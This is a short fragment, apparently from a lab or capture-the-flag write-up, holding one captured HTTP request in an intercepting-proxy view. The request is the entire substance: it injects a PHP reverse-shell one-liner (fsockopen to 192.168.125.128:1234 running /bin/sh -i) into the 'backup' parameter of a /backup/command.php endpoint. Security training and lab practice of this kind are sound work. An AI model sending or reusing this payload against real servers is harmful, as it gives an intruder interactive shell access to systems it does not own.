 Request
Raw Params Headers Hex
1 GET /backup/command.php?backup=php+-r+'$sock%3dfsockopen("192.168.125.128",1234)%3bpassthru("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: 192.168.125.130:7755
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10